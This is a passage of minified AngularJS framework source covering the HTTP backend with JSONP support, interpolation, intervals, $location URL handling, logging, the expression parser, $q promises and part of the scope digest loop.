b(ht({},n||{},{method:r,url:t,data:e}))}})}("post","put","patch"),b.defaults=w,b}]}function Wn(){this.$get=function(){return function(){return new L.XMLHttpRequest}}}function Gn(){this.$get=["$browser","$jsonpCallbacks","$document","$xhrFactory",function(t,e,n,r){return y=r,$=(m=t).defer,b=e,w=n[0],function(t,r,e,i,n,o,a,u,s,c){if(r=r||m.url(),"jsonp"===q(t))var l=b.createCallback(r),f=function(t,r,i){t=t.replace("JSON_CALLBACK",r);var o=w.createElement("script"),a=null;return o.type="text/javascript",o.src=t,o.async=!0,a=function(t){o.removeEventListener("load",a),o.removeEventListener("error",a),w.body.removeChild(o),o=null;var e=-1,n="unknown";t&&("load"!==t.type||b.wasCalled(r)||(t={type:"error"}),n=t.type,e="error"===t.type?404:200),i&&i(e,n)},o.addEventListener("load",a),o.addEventListener("error",a),w.body.appendChild(o),a}(r,l,function(t,e){var n=200===t&&b.getResponse(l);g(i,t,n,"",e),b.removeCallback(l)});else{var p=y(t,r);p.open(t,r,!0),pt(n,function(t,e){yt(t)&&p.setRequestHeader(e,t)}),p.onload=function(){var t=p.statusText||"",e="response"in p?p.response:p.responseText,n=1223===p.status?204:p.status;0===n&&(n=e?200:"file"===ei(r).protocol?404:0),g(i,n,e,p.getAllResponseHeaders(),t)};var h=function(){g(i,-1,null,null,"")};if(p.onerror=h,p.onabort=h,p.ontimeout=h,pt(s,function(t,e){p.addEventListener(e,t)}),pt(c,function(t,e){p.upload.addEventListener(e,t)}),a&&(p.withCredentials=!0),u)try{p.responseType=u}catch(t){if("json"!==u)throw t}p.send(mt(e)?null:e)}if(0<o)var d=$(v,o);else R(o)&&o.then(v);function v(){f&&f(),p&&p.abort()}function g(t,e,n,r,i){yt(d)&&$.cancel(d),f=p=null,t(e,n,r,i)}};var m,y,$,b,w}]}var Jn=$.$interpolateMinErr=x("$interpolate");function Kn(){var S="{{",C="}}";this.startSymbol=function(t){return t?(S=t,this):S},this.endSymbol=function(t){return t?(C=t,this):C},this.$get=["$parse","$exceptionHandler","$sce",function(m,y,$){var b=S.length,w=C.length,e=new RegExp(S.replace(/./g,t),"g"),n=new RegExp(C.replace(/./g,t),"g");function t(t){return"\\\\\\"+t}function _(t){return t.replace(e,S).replace(n,C)}function O(t,e,n,r){var i=t.$watch(function(t){return i(),r(t)},e,n);return i}function r(i,t,e,r){if(!i.length||-1===i.indexOf(S)){var n;if(!t)(n=j(_(i))).exp=i,n.expressions=[],n.$$watchDelegate=O;return n}r=!!r;for(var o,a,u,s=0,c=[],l=[],f=i.length,p=[],h=[];s<f;){if(-1===(o=i.indexOf(S,s))||-1===(a=i.indexOf(C,o+b))){s!==f&&p.push(_(i.substring(s)));break}s!==o&&p.push(_(i.substring(s,o))),u=i.substring(o+b,a),c.push(u),l.push(m(u,g)),s=a+w,h.push(p.length),p.push("")}if(e&&1<p.length&&Jn.throwNoconcat(i),!t||c.length){var d=function(t){for(var e=0,n=c.length;e<n;e++){if(r&&mt(t[e]))return;p[h[e]]=t[e]}return p.join("")},v=function(t){return e?$.getTrusted(e,t):$.valueOf(t)};return ht(function(t){var e=0,n=c.length,r=new Array(n);try{for(;e<n;e++)r[e]=l[e](t);return d(r)}catch(t){y(Jn.interr(i,t))}},{exp:i,expressions:c,$$watchDelegate:function(r,i){var o;return r.$watchGroup(l,function(t,e){var n=d(t);_t(i)&&i.call(this,n,t!==e?o:n,r),o=n})}})}function g(t){try{return t=v(t),r&&!yt(t)?t:Lt(t)}catch(t){y(Jn.interr(i,t))}}}return r.startSymbol=function(){return S},r.endSymbol=function(){return C},r}]}function Zn(){this.$get=["$rootScope","$window","$q","$$q","$browser",function(h,d,v,g,m){var y={};function t(t,e,n,r){var i=4<arguments.length,o=i?Tt(arguments,4):[],a=d.setInterval,u=d.clearInterval,s=0,c=yt(r)&&!r,l=(c?g:v).defer(),f=l.promise;return n=yt(n)?n:0,f.$$intervalId=a(function(){c?m.defer(p):h.$evalAsync(p),l.notify(s++),0<n&&n<=s&&(l.resolve(s),u(f.$$intervalId),delete y[f.$$intervalId]),c||h.$apply()},e),y[f.$$intervalId]=l,f;function p(){i?t.apply(null,o):t(s)}}return t.cancel=function(t){return!!(t&&t.$$intervalId in y)&&(y[t.$$intervalId].promise.catch(vt),y[t.$$intervalId].reject("canceled"),d.clearInterval(t.$$intervalId),delete y[t.$$intervalId],!0)},t}]}Jn.throwNoconcat=function(t){throw Jn("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",t)},Jn.interr=function(t,e){return Jn("interr","Can't interpolate: {0}\n{1}",t,e.toString())};function Yn(){this.$get=function(){var o=$.callbacks,a={};return{createCallback:function(t){var e,n="_"+(o.$$counter++).toString(36),r="angular.callbacks."+n,i=((e=function(t){e.data=t,e.called=!0}).id=n,e);return a[r]=o[n]=i,r},wasCalled:function(t){return a[t].called},getResponse:function(t){return a[t].data},removeCallback:function(t){var e=a[t];delete o[e.id],delete a[t]}}}}var Qn=/^([^?#]*)(\?([^#]*))?(#(.*))?$/,Xn={http:80,https:443,ftp:21},tr=x("$location");function er(t){for(var e=t.split("/"),n=e.length;n--;)e[n]=tt(e[n]);return e.join("/")}function nr(t,e){var n=ei(t);e.$$protocol=n.protocol,e.$$host=n.hostname,e.$$port=b(n.port)||Xn[n.protocol]||null}var rr=/^\s*[\\/]{2,}/;function ir(t,e){if(rr.test(t))throw tr("badpath",'Invalid url "{0}".',t);var n="/"!==t.charAt(0);n&&(t="/"+t);var r=ei(t);e.$$path=decodeURIComponent(n&&"/"===r.pathname.charAt(0)?r.pathname.substring(1):r.pathname),e.$$search=Q(r.search),e.$$hash=decodeURIComponent(r.hash),e.$$path&&"/"!==e.$$path.charAt(0)&&(e.$$path="/"+e.$$path)}function or(t,e){return t.slice(0,e.length)===e}function ar(t,e){if(or(e,t))return e.substr(t.length)}function ur(t){var e=t.indexOf("#");return-1===e?t:t.substr(0,e)}function sr(t){return t.replace(/(#.+)|#$/,"$1")}function cr(o,a,u){this.$$html5=!0,u=u||"",nr(o,this),this.$$parse=function(t){var e=ar(a,t);if(!bt(e))throw tr("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',t,a);ir(e,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var t=X(this.$$search),e=this.$$hash?"#"+tt(this.$$hash):"";this.$$url=er(this.$$path)+(t?"?"+t:"")+e,this.$$absUrl=a+this.$$url.substr(1),this.$$urlUpdatedByLocation=!0},this.$$parseLinkUrl=function(t,e){return e&&"#"===e[0]?(this.hash(e.slice(1)),!0):(yt(n=ar(o,t))?(r=n,i=u&&yt(n=ar(u,n))?a+(ar("/",n)||n):o+r):yt(n=ar(a,t))?i=a+n:a===t+"/"&&(i=a),i&&this.$$parse(i),!!i);var n,r,i}}function lr(r,i,o){nr(r,this),this.$$parse=function(t){var e,n=ar(r,t)||ar(i,t);mt(n)||"#"!==n.charAt(0)?this.$$html5?e=n:(e="",mt(n)&&(r=t,this.replace())):mt(e=ar(o,n))&&(e=n),ir(e,this),this.$$path=function(t,e,n){var r,i=/^\/[A-Z]:(\/.*)/;or(e,n)&&(e=e.replace(n,""));if(i.exec(e))return t;return(r=i.exec(t))?r[1]:t}(this.$$path,e,r),this.$$compose()},this.$$compose=function(){var t=X(this.$$search),e=this.$$hash?"#"+tt(this.$$hash):"";this.$$url=er(this.$$path)+(t?"?"+t:"")+e,this.$$absUrl=r+(this.$$url?o+this.$$url:""),this.$$urlUpdatedByLocation=!0},this.$$parseLinkUrl=function(t,e){return ur(r)===ur(t)&&(this.$$parse(t),!0)}}function fr(i,o,a){this.$$html5=!0,lr.apply(this,arguments),this.$$parseLinkUrl=function(t,e){return e&&"#"===e[0]?(this.hash(e.slice(1)),!0):(i===ur(t)?n=t:(r=ar(o,t))?n=i+a+r:o===t+"/"&&(n=o),n&&this.$$parse(n),!!n);var n,r},this.$$compose=function(){var t=X(this.$$search),e=this.$$hash?"#"+tt(this.$$hash):"";this.$$url=er(this.$$path)+(t?"?"+t:"")+e,this.$$absUrl=i+a+this.$$url,this.$$urlUpdatedByLocation=!0}}var pr={$$absUrl:"",$$html5:!1,$$replace:!1,absUrl:hr("$$absUrl"),url:function(t){if(mt(t))return this.$$url;var e=Qn.exec(t);return!e[1]&&""!==t||this.path(decodeURIComponent(e[1])),(e[2]||e[1]||""===t)&&this.search(e[3]||""),this.hash(e[5]||""),this},protocol:hr("$$protocol"),host:hr("$$host"),port:hr("$$port"),path:dr("$$path",function(t){return"/"===(t=null!==t?t.toString():"").charAt(0)?t:"/"+t}),search:function(n,t){switch(arguments.length){case 0:return this.$$search;case 1:if(bt(n)||O(n))n=n.toString(),this.$$search=Q(n);else{if(!$t(n))throw tr("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");pt(n=D(n,{}),function(t,e){null==t&&delete n[e]}),this.$$search=n}break;default:mt(t)||null===t?delete this.$$search[n]:this.$$search[n]=t}return this.$$compose(),this},hash:dr("$$hash",function(t){return null!==t?t.toString():""}),replace:function(){return this.$$replace=!0,this}};function hr(t){return function(){return this[t]}}function dr(e,n){return function(t){return mt(t)?this[e]:(this[e]=n(t),this.$$compose(),this)}}function vr(){var m="!",y={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(t){return yt(t)?(m=t,this):m},this.html5Mode=function(t){return St(t)?(y.enabled=t,this):$t(t)?(St(t.enabled)&&(y.enabled=t.enabled),St(t.requireBase)&&(y.requireBase=t.requireBase),(St(t.rewriteLinks)||bt(t.rewriteLinks))&&(y.rewriteLinks=t.rewriteLinks),this):y},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(a,u,e,o,s){var c,t,n,r,i=u.baseHref(),l=u.url();if(y.enabled){if(!i&&y.requireBase)throw tr("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=(r=l).substring(0,r.indexOf("/",r.indexOf("//")+2))+(i||"/"),t=e.history?cr:fr}else n=ur(l),t=lr;var f,p=(f=n).substr(0,ur(f).lastIndexOf("/")+1);(c=new t(n,p,"#"+m)).$$parseLinkUrl(l,l),c.$$state=u.state();var h=/^\s*(javascript|mailto):/i;function d(t,e,n){var r=c.url(),i=c.$$state;try{u.url(t,e,n),c.$$state=u.state()}catch(t){throw c.url(r),c.$$state=i,t}}o.on("click",function(t){var e=y.rewriteLinks;if(e&&!t.ctrlKey&&!t.metaKey&&!t.shiftKey&&2!==t.which&&2!==t.button){for(var n=lt(t.target);"a"!==jt(n[0]);)if(n[0]===o[0]||!(n=n.parent())[0])return;if(!bt(e)||!mt(n.attr(e))){var r=n.prop("href"),i=n.attr("href")||n.attr("xlink:href");$t(r)&&"[object SVGAnimatedString]"===r.toString()&&(r=ei(r.animVal).href),h.test(r)||!r||n.attr("target")||t.isDefaultPrevented()||c.$$parseLinkUrl(r,i)&&(t.preventDefault(),c.absUrl()!==u.url()&&(a.$apply(),s.angular["ff-684208-preventDefault"]=!0))}}}),sr(c.absUrl())!==sr(l)&&u.url(c.absUrl(),!0);var v=!0;return u.onUrlChange(function(r,i){or(r,p)?(a.$evalAsync(function(){var t,e=c.absUrl(),n=c.$$state;r=sr(r),c.$$parse(r),c.$$state=i,t=a.$broadcast("$locationChangeStart",r,e,i,n).defaultPrevented,c.absUrl()===r&&(t?(c.$$parse(e),d(e,!1,c.$$state=n)):(v=!1,g(e,n)))}),a.$$phase||a.$digest()):s.location.href=r}),a.$watch(function(){if(v||c.$$urlUpdatedByLocation){c.$$urlUpdatedByLocation=!1;var n=sr(u.url()),t=sr(c.absUrl()),r=u.state(),i=c.$$replace,o=n!==t||c.$$html5&&e.history&&r!==c.$$state;(v||o)&&(v=!1,a.$evalAsync(function(){var t=c.absUrl(),e=a.$broadcast("$locationChangeStart",t,n,c.$$state,r).defaultPrevented;c.absUrl()===t&&(e?(c.$$parse(n),c.$$state=r):(o&&d(t,i,r===c.$$state?null:c.$$state),g(n,r)))}))}c.$$replace=!1}),c;function g(t,e){a.$broadcast("$locationChangeSuccess",c.absUrl(),t,c.$$state,e)}}]}function gr(){var n=!0,r=this;this.debugEnabled=function(t){return yt(t)?(n=t,this):n},this.$get=["$window",function(i){var t,o=H||/\bEdge\//.test(i.navigator&&i.navigator.userAgent);return{log:e("log"),info:e("info"),warn:e("warn"),error:e("error"),debug:(t=e("debug"),function(){n&&t.apply(r,arguments)})};function e(t){var e=i.console||{},r=e[t]||e.log||vt,n=!1;try{n=!!r.apply}catch(t){}return n?function(){var n=[];return pt(arguments,function(t){var e;n.push(((e=t)instanceof Error&&(e.stack&&o?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),r.apply(e,n)}:function(t,e){r(t,null==e?"":e)}}}]}pt([fr,lr,cr],function(e){e.prototype=Object.create(pr),e.prototype.state=function(t){if(!arguments.length)return this.$$state;if(e!==cr||!this.$$html5)throw tr("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=mt(t)?null:t,this.$$urlUpdatedByLocation=!0,this}});var mr=x("$parse"),yr={}.constructor.prototype.valueOf;function $r(t){return t+""}var br=Ft();pt("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(t){br[t]=!0});var wr={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},_r=function(t){this.options=t};_r.prototype={constructor:_r,lex:function(t){for(this.text=t,this.index=0,this.tokens=[];this.index<this.text.length;){var e=this.text.charAt(this.index);if('"'===e||"'"===e)this.readString(e);else if(this.isNumber(e)||"."===e&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdentifierStart(this.peekMultichar()))this.readIdent();else if(this.is(e,"(){}[].,;:?"))this.tokens.push({index:this.index,text:e}),this.index++;else if(this.isWhitespace(e))this.index++;else{var n=e+this.peek(),r=n+this.peek(2),i=br[e],o=br[n],a=br[r];if(i||o||a){var u=a?r:o?n:e;this.tokens.push({index:this.index,text:u,operator:!0}),this.index+=u.length}else this.throwError("Unexpected next character ",this.index,this.index+1)}}return this.tokens},is:function(t,e){return-1!==e.indexOf(t)},peek:function(t){var e=t||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(t){return"0"<=t&&t<="9"&&"string"==typeof t},isWhitespace:function(t){return" "===t||"\r"===t||"\t"===t||"\n"===t||"\v"===t||" "===t},isIdentifierStart:function(t){return this.options.isIdentifierStart?this.options.isIdentifierStart(t,this.codePointAt(t)):this.isValidIdentifierStart(t)},isValidIdentifierStart:function(t){return"a"<=t&&t<="z"||"A"<=t&&t<="Z"||"_"===t||"$"===t},isIdentifierContinue:function(t){return this.options.isIdentifierContinue?this.options.isIdentifierContinue(t,this.codePointAt(t)):this.isValidIdentifierContinue(t)},isValidIdentifierContinue:function(t,e){return this.isValidIdentifierStart(t,e)||this.isNumber(t)},codePointAt:function(t){return 1===t.length?t.charCodeAt(0):(t.charCodeAt(0)<<10)+t.charCodeAt(1)-56613888},peekMultichar:function(){var t=this.text.charAt(this.index),e=this.peek();if(!e)return t;var n=t.charCodeAt(0),r=e.charCodeAt(0);return 55296<=n&&n<=56319&&56320<=r&&r<=57343?t+e:t},isExpOperator:function(t){return"-"===t||"+"===t||this.isNumber(t)},throwError:function(t,e,n){n=n||this.index;var r=yt(e)?"s "+e+"-"+this.index+" ["+this.text.substring(e,n)+"]":" "+n;throw mr("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",t,r,this.text)},readNumber:function(){for(var t="",e=this.index;this.index<this.text.length;){var n=q(this.text.charAt(this.index));if("."===n||this.isNumber(n))t+=n;else{var r=this.peek();if("e"===n&&this.isExpOperator(r))t+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"===t.charAt(t.length-1))t+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!==t.charAt(t.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:e,text:t,constant:!0,value:Number(t)})},readIdent:function(){var t=this.index;for(this.index+=this.peekMultichar().length;this.index<this.text.length;){var e=this.peekMultichar();if(!this.isIdentifierContinue(e))break;this.index+=e.length}this.tokens.push({index:t,text:this.text.slice(t,this.index),identifier:!0})},readString:function(t){var e=this.index;this.index++;for(var n="",r=t,i=!1;this.index<this.text.length;){var o=this.text.charAt(this.index);if(r+=o,i){if("u"===o){var a=this.text.substring(this.index+1,this.index+5);a.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+a+"]"),this.index+=4,n+=String.fromCharCode(parseInt(a,16))}else{n+=wr[o]||o}i=!1}else if("\\"===o)i=!0;else{if(o===t)return this.index++,void this.tokens.push({index:e,text:r,constant:!0,value:n});n+=o}this.index++}this.throwError("Unterminated quote",e)}};var Or=function(t,e){this.lexer=t,this.options=e};function Sr(t,e){return void 0!==t?t:e}function Cr(t,e){return void 0===t?e:void 0===e?t:t+e}function jr(t,e){var n,r,i,o,a;switch(t.type){case Or.Program:n=!0,pt(t.body,function(t){jr(t.expression,e),n=n&&t.expression.constant}),t.constant=n;break;case Or.Literal:t.constant=!0,t.toWatch=[];break;case Or.UnaryExpression:jr(t.argument,e),t.constant=t.argument.constant,t.toWatch=t.argument.toWatch;break;case Or.BinaryExpression:jr(t.left,e),jr(t.right,e),t.constant=t.left.constant&&t.right.constant,t.toWatch=t.left.toWatch.concat(t.right.toWatch);break;case Or.LogicalExpression:jr(t.left,e),jr(t.right,e),t.constant=t.left.constant&&t.right.constant,t.toWatch=t.constant?[]:[t];break;case Or.ConditionalExpression:jr(t.test,e),jr(t.alternate,e),jr(t.consequent,e),t.constant=t.test.constant&&t.alternate.constant&&t.consequent.constant,t.toWatch=t.constant?[]:[t];break;case Or.Identifier:t.constant=!1,t.toWatch=[t];break;case Or.MemberExpression:jr(t.object,e),t.computed&&jr(t.property,e),t.constant=t.object.constant&&(!t.computed||t.property.constant),t.toWatch=[t];break;case Or.CallExpression:i=!!t.filter&&(o=e,a=t.callee.name,!o(a).$stateful),n=i,r=[],pt(t.arguments,function(t){jr(t,e),n=n&&t.constant,t.constant||r.push.apply(r,t.toWatch)}),t.constant=n,t.toWatch=i?r:[t];break;case Or.AssignmentExpression:jr(t.left,e),jr(t.right,e),t.constant=t.left.constant&&t.right.constant,t.toWatch=[t];break;case Or.ArrayExpression:n=!0,r=[],pt(t.elements,function(t){jr(t,e),n=n&&t.constant,t.constant||r.push.apply(r,t.toWatch)}),t.constant=n,t.toWatch=r;break;case Or.ObjectExpression:n=!0,r=[],pt(t.properties,function(t){jr(t.value,e),n=n&&t.value.constant&&!t.computed,t.value.constant||r.push.apply(r,t.value.toWatch),t.computed&&(jr(t.key,e),t.key.constant||r.push.apply(r,t.key.toWatch))}),t.constant=n,t.toWatch=r;break;case Or.ThisExpression:t.constant=!1,t.toWatch=[];break;case Or.LocalsExpression:t.constant=!1,t.toWatch=[];break}}function xr(t){if(1===t.length){var e=t[0].expression,n=e.toWatch;return 1!==n.length||n[0]!==e?n:void 0}}function Er(t){return t.type===Or.Identifier||t.type===Or.MemberExpression}function kr(t){if(1===t.body.length&&Er(t.body[0].expression))return{type:Or.AssignmentExpression,left:t.body[0].expression,right:{type:Or.NGValueParameter},operator:"="}}function Tr(t){this.$filter=t}function Rr(t){this.$filter=t}function Pr(t,e,n){this.ast=new Or(t,n),this.astCompiler=new(n.csp?Rr:Tr)(e)}function Ar(t){return _t(t.valueOf)?t.valueOf():yr.call(t)}function Ir(){var n,r,d=Ft(),i={true:!0,false:!1,null:null,undefined:void 0};this.addLiteral=function(t,e){i[t]=e},this.setIdentifierFns=function(t,e){return n=t,r=e,this},this.$get=["$filter",function(a){var u={csp:V().noUnsafeEval,literals:D(i),isIdentifierStart:_t(n)&&n,isIdentifierContinue:_t(r)&&r};return function(t,e){var n,r,i;switch(typeof t){case"string":if(t=t.trim(),!(n=d[i=t])){":"===t.charAt(0)&&":"===t.charAt(1)&&(r=!0,t=t.substring(2));var o=new Pr(new _r(u),a,u);(n=o.parse(t)).constant?n.$$watchDelegate=c:r?(n.oneTime=!0,n.$$watchDelegate=s):n.inputs&&(n.$$watchDelegate=l),d[i]=n}return h(n,e);case"function":return h(t,e);default:return h(vt,e)}};function p(t,e,n){return null==t||null==e?t===e:!("object"==typeof t&&"object"==typeof(t=Ar(t))&&!n)&&(t===e||t!=t&&e!=e)}function l(t,e,n,o,r){var a,u=o.inputs;if(1===u.length){var i=p;return u=u[0],t.$watch(function(t){var e=u(t);return p(e,i,o.literal)||(a=o(t,void 0,void 0,[e]),i=e&&Ar(e)),a},e,n,r)}for(var s=[],c=[],l=0,f=u.length;l<f;l++)s[l]=p,c[l]=null;return t.$watch(function(t){for(var e=!1,n=0,r=u.length;n<r;n++){var i=u[n](t);(e=e||!p(i,s[n],o.literal))&&(c[n]=i,s[n]=i&&Ar(i))}return e&&(a=o(t,void 0,void 0,c)),a},e,n,r)}function s(t,r,e,n,i){var o,a,u=n.literal?f:yt;return o=n.inputs?l(t,s,e,n,i):t.$watch(function(t){return n(t)},s,e);function s(t,e,n){a=t,_t(r)&&r(t,e,n),u(t)&&n.$$postDigest(function(){u(a)&&o()})}}function f(t){var e=!0;return pt(t,function(t){yt(t)||(e=!1)}),e}function c(t,e,n,r){var i=t.$watch(function(t){return i(),r(t)},e,n);return i}function h(a,u){if(!u)return a;var t=a.$$watchDelegate,s=!1,c=a.literal?f:yt;var e=a.oneTime?function(t,e,n,r){var i=s&&r?r[0]:a(t,e,n,r),o=u(i,t,e);return c(i)?o:i}:function(t,e,n,r){var i=s&&r?r[0]:a(t,e,n,r);return u(i,t,e)};return e.literal=a.literal,e.oneTime=a.oneTime,s=!a.inputs,t&&t!==l?(e.$$watchDelegate=t,e.inputs=a.inputs):u.$stateful||(e.$$watchDelegate=l,e.inputs=a.inputs?a.inputs:[a]),e}}]}function Mr(){var n=!0;this.$get=["$rootScope","$exceptionHandler",function(e,t){return Dr(function(t){e.$evalAsync(t)},t,n)}],this.errorOnUnhandledRejections=function(t){return yt(t)?(n=t,this):n}}function Nr(){var n=!0;this.$get=["$browser","$exceptionHandler",function(e,t){return Dr(function(t){e.defer(t)},t,n)}],this.errorOnUnhandledRejections=function(t){return yt(t)?(n=t,this):n}}function Dr(a,u,s){var n=x("$q",TypeError),c=0,r=[];function i(){return new t}function t(){var e=this.promise=new o;this.resolve=function(t){p(e,t)},this.reject=function(t){h(e,t)},this.notify=function(t){v(e,t)}}function o(){this.$$state={status:0}}function l(){for(;!c&&r.length;){var t=r.shift();if(!t.pur){t.pur=!0;var e="Possibly unhandled rejection: "+Gt(t.value);t.value instanceof Error?u(t.value,e):u(e)}}}function f(t){!s||t.pending||2!==t.status||t.pur||(0===c&&0===r.length&&a(l),r.push(t)),!t.processScheduled&&t.pending&&(t.processScheduled=!0,++c,a(function(){!function(t){var e,n,r;r=t.pending,t.processScheduled=!1,t.pending=void 0;try{for(var i=0,o=r.length;i<o;++i){t.pur=!0,n=r[i][0],e=r[i][t.status];try{_t(e)?p(n,e(t.value)):(1===t.status?p:h)(n,t.value)}catch(t){h(n,t)}}}finally{--c,s&&0===c&&a(l)}}(t)}))}function p(t,e){t.$$state.status||(e===t?d(t,n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):function e(n,t){var r;var i=!1;try{($t(t)||_t(t))&&(r=t.then),_t(r)?(n.$$state.status=-1,r.call(t,o,a,u)):(n.$$state.value=t,n.$$state.status=1,f(n.$$state))}catch(t){a(t)}function o(t){i||(i=!0,e(n,t))}function a(t){i||(i=!0,d(n,t))}function u(t){v(n,t)}}(t,e))}function h(t,e){t.$$state.status||d(t,e)}function d(t,e){t.$$state.value=e,t.$$state.status=2,f(t.$$state)}function v(t,i){var o=t.$$state.pending;t.$$state.status<=0&&o&&o.length&&a(function(){for(var t,e,n=0,r=o.length;n<r;n++){e=o[n][0],t=o[n][3];try{v(e,_t(t)?t(i):i)}catch(t){u(t)}}})}function g(t){var e=new o;return h(e,t),e}function m(t,e,n){var r=null;try{_t(n)&&(r=n())}catch(t){return g(t)}return R(r)?r.then(function(){return e(t)},g):e(t)}function y(t,e,n,r){var i=new o;return p(i,t),i.then(e,n,r)}ht(o.prototype,{then:function(t,e,n){if(mt(t)&&mt(e)&&mt(n))return this;var r=new o;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,t,e,n]),0<this.$$state.status&&f(this.$$state),r},catch:function(t){return this.then(null,t)},finally:function(e,t){return this.then(function(t){return m(t,$,e)},function(t){return m(t,g,e)},t)}});var $=y;function e(t){if(!_t(t))throw n("norslvr","Expected resolverFn, got '{0}'",t);var e=new o;return t(function(t){p(e,t)},function(t){h(e,t)}),e}return e.prototype=o.prototype,e.defer=i,e.reject=g,e.when=y,e.resolve=$,e.all=function(t){var n=new o,r=0,i=wt(t)?[]:{};return pt(t,function(t,e){r++,y(t).then(function(t){i[e]=t,--r||p(n,i)},function(t){h(n,t)})}),0===r&&p(n,i),n},e.race=function(t){var e=i();return pt(t,function(t){y(t).then(e.resolve,e.reject)}),e.promise},e}function Vr(){this.$get=["$window","$timeout",function(t,n){var r=t.requestAnimationFrame||t.webkitRequestAnimationFrame,i=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.webkitCancelRequestAnimationFrame,e=!!r,o=e?function(t){var e=r(t);return function(){i(e)}}:function(t){var e=n(t,16.66,!1);return function(){n.cancel(e)}};return o.supported=e,o}]}function Fr(){var O=10,S=x("$rootScope"),C=null,j=null;this.digestTtl=function(t){return arguments.length&&(O=t),O},this.$get=["$exceptionHandler","$parse","$browser",function(p,d,h){function i(t){t.currentScope.$$destroyed=!0}function o(){this.$id=E(),this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(t,e){var n;function r(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=E(),this.$$ChildScope=null}return e=e||this,t?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(r.prototype=this,r)),n=new this.$$ChildScope),n.$parent=e,n.$$prevSibling=e.$$childTail,e.$$childHead?(e.$$childTail.$$nextSibling=n,e.$$childTail=n):e.$$childHead=e.$$childTail=n,!t&&e===this||n.$on("$destroy",i),n},$watch:function(t,e,n,r){var i=d(t);if(i.$$watchDelegate)return i.$$watchDelegate(this,e,n,i,t);var o=this,a=o.$$watchers,u={fn:e,last:w,get:i,exp:r||t,eq:!!n};return C=null,_t(e)||(u.fn=vt),a||((a=o.$$watchers=[]).$$digestWatchIndex=-1),a.unshift(u),a.$$digestWatchIndex++,s(this,1),function(){var t=xt(a,u);0<=t&&(s(o,-1),t<a.$$digestWatchIndex&&a.$$digestWatchIndex--),C=null}},$watchGroup:function(t,r){var i=new Array(t.length),o=new Array(t.length),a=[],u=this,s=!1,e=!0;if(!t.length){var n=!0;return u.$evalAsync(function(){n&&r(o,o,u)}),function(){n=!1}}if(1===t.length)return this.$watch(t[0],function(t,e,n){o[0]=t,i[0]=e,r(o,t===e?o:i,n)});function c(){s=!1,e?(e=!1,r(o,o,u)):r(o,i,u)}return pt(t,function(t,n){var e=u.$watch(t,function(t,e){o[n]=t,i[n]=e,s||(s=!0,u.$evalAsync(c))});a.push(e)}),function(){for(;a.length;)a.shift()()}},$watchCollection:function(t,n){h.$stateful=!0;var a,u,r,i=this,o=1<n.length,s=0,e=d(t,h),c=[],l={},f=!0,p=0;function h(t){var e,n,r,i;if(!mt(a=t)){if($t(a))if(I(a)){u!==c&&(p=(u=c).length=0,s++),e=a.length,p!==e&&(s++,u.length=p=e);for(var o=0;o<e;o++)i=u[o],r=a[o],i!=i&&r!=r||i===r||(s++,u[o]=r)}else{for(n in u!==l&&(u=l={},p=0,s++),e=0,a)U.call(a,n)&&(e++,r=a[n],i=u[n],n in u?i!=i&&r!=r||i===r||(s++,u[n]=r):(p++,u[n]=r,s++));if(e<p)for(n in s++,u)U.call(a,n)||(p--,delete u[n])}else u!==a&&(u=a,s++);return s}}return this.$watch(e,function(){if(f?(f=!1,n(a,a,i)):n(a,r,i),o)if($t(a))if(I(a)){r=new Array(a.length);for(var t=0;t<a.length;t++)r[t]=a[t]}else for(var e in r={},a)U.call(a,e)&&(r[e]=a[e]);else r=a})},$digest:function(){var t,e,n,r,i,o,a,u,s,c=O,l=[];$("$digest"),h.$$checkUrlChange(),this===v&&null!==j&&(h.defer.cancel(j),_()),C=null;do{i=!1,a=this;for(var f=0;f<g.length;f++){try{(0,(s=g[f]).fn)(s.scope,s.locals)}catch(t){p(t)}C=null}g.length=0;t:do{if(r=a.$$watchers)for(r.$$digestWatchIndex=r.length;r.$$digestWatchIndex--;)try{if(t=r[r.$$digestWatchIndex])if((e=(0,t.get)(a))===(n=t.last)||(t.eq?kt(e,n):k(e)&&k(n))){if(t===C){i=!1;break t}}else i=!0,(C=t).last=t.eq?D(e,null):e,(0,t.fn)(e,n===w?e:n,a),c<5&&(l[u=4-c]||(l[u]=[]),l[u].push({msg:_t(t.exp)?"fn: "+(t.exp.name||t.exp.toString()):t.exp,newVal:e,oldVal:n}))}catch(t){p(t)}if(!(o=a.$$watchersCount&&a.$$childHead||a!==this&&a.$$nextSibling))for(;a!==this&&!(o=a.$$nextSibling);)a=a.$parent}while(a=o);if((i||g.length)&&!c--)throw b(),S("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: 